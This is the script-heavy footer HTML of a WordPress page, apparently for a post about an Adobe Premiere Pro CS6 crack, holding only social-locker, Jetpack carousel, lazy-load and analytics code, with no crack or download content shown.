            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
                    <script type="rocketlazyloadscript">
            if ( !window.bizpanda ) window.bizpanda = {};
            if ( !window.bizpanda.lockerOptions ) window.bizpanda.lockerOptions = {};
            window.bizpanda.lockerOptions['onpLock843449'] = {"lockerId":"2767","tracking":"true","postId":310,"ajaxUrl":"https:\/\/riosofts.com\/wp-admin\/admin-ajax.php","options":{"demo":false,"actualUrls":false,"text":{"header":"This content is locked","message":"<p>Please support us, use one of the buttons below to unlock the content.<\/p>"},"theme":"secrets","lang":"en_US","agreement":{"note":0,"termsUrl":"https:\/\/riosofts.com?bizpanda=terms-of-use","privacyPolicyUrl":"https:\/\/riosofts.com?bizpanda=privacy-policy","showInPopup":{"width":570,"height":400}},"overlap":{"mode":"full","position":"middle","altMode":"transparence"},"highlight":1,"googleAnalytics":1,"locker":{"counter":1,"loadingTimeout":20000,"tumbler":false,"naMode":"show-error","inAppBrowsers":"visible_with_warning","inAppBrowsersWarning":"You are viewing this page in the {browser}. The locker may work incorrectly in this browser. Please open this page in a standard browser."},"proxy":"https:\/\/riosofts.com\/wp-admin\/admin-ajax.php?action=opanda_connect","groups":["social-buttons"],"socialButtons":{"counters":1,"order":["facebook-like","twitter-tweet"],"behaviorOnError":"show_error","behaviorError":"Unable to create social buttons. Please make sure that nothing blocks loading of social scripts in your browser. Some browser extentions (Avast, PrivDog, AdBlock, Adguard etc.) or usage of private tabs in FireFox may cause this issue. Turn them off and try again.","facebook":{"appId":"117100935120196","lang":"en_US","version":"v3.0","like":{"url":"https:\/\/riosofts.com\/adobe-premiere-pro-cs6-crack\/","title":"like","theConfirmIssue":0}},"twitter":{"lang":"en","tweet":{"url":"https:\/\/riosofts.com\/adobe-premiere-pro-cs6-crack\/","doubleCheck":0,"title":"tweet"}},"google":{"lang":"en","plus":{"url":"https:\/\/riosofts.com\/adobe-premiere-pro-cs6-crack\/","title":"+1 us"}}},"lazy":false},"_theme":"secrets","_style":null,"ajax":false,"stats":true};
        </script>
            		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/riosofts.com\/adobe-premiere-pro-cs6-crack\/":310};
	</script>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js" defer></script>
<script type="text/javascript" id="opanda-lockers-js-extra">
/* <![CDATA[ */
var facebookSDK = {"appId":"117100935120196","lang":"en_US"};
var __pandalockers = {"lang":[],"postId":"310","visibility":[],"managedInitHook":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/social-locker/bizpanda/assets/js/lockers.020307.min.js" id="opanda-lockers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/riosofts.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202420.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'142711529',post:'310',tz:'5',srv:'riosofts.com',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "142711529", "310" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/riosofts.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/riosofts.com\/wp-admin\/admin-ajax.php","nonce":"f494ba5b97","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/riosofts.com\/wp-login.php?redirect_to=https%3A%2F%2Friosofts.com%2Fadobe-premiere-pro-cs6-crack%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=12.8.1" id="jetpack-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=12.8.1" id="jetpack_likes_queuehandler-js" defer></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"eDUZa","selectors":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.1" id="zerospam-davidwalsh-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.8.1" id="sharing-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src='about:blank' scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=202420#ver=202420"></iframe><noscript><iframe src='https://widgets.wp.com/likes/master.html?ver=202420#ver=202420' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe></noscript>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh();});</script> 
        <!--
            Lockers: script checks if the locker assets were successfully loaded and creates lockers.
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            (function($){ if ( window.bizpanda && window.bizpanda.initLockers ) { window.bizpanda.initLockers(); } })(jQuery); (function($){ $(function(){ if ( window.bizpanda && window.bizpanda.initLockers ) return; $.getScript( "https://riosofts.com?8cbbecdcab3be0c=bba0e7d", function() { if ( window.bizpanda && window.bizpanda.initLockers ) window.bizpanda.initLockers(); }); }); })(jQuery);
        });</script>
        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://riosofts.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e1401186e9b41849b51d78f1079c646","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1715690558 -->